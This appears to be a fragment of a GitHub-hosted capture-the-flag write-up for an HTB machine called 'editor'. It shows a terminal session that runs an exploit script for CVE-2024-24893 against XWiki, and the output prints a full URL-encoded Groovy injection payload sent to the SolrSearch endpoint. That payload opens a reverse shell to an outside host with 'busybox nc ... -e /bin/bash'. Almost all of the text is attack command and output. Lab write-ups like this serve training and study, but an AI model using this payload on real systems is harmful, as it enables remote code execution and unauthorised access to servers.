 ~Happy Hacking
┌──(kali㉿kali)-[~/Machines/editor]
└─$ python3 CVE-2024-24893.py -t 'http://wiki.editor.htb' -c 'busybox nc 10.1
0.16.2 4441 -e /bin/bash'
[*] Attacking http://wiki.editor.htb
[*] Injecting the payload:
http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7B
%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%22busybox%20nc%2010.10.16.2%
204441%20-e%20/bin/bash%22.execute%28%29%7B%7B/groovy%7D%7D%7B%7B/async%7D%7D
[*] Command executed
Terms Privacy Security Status Docs Contact Manage cookies Do no
~Happy Hacking
© 2025 GitHub, Inc.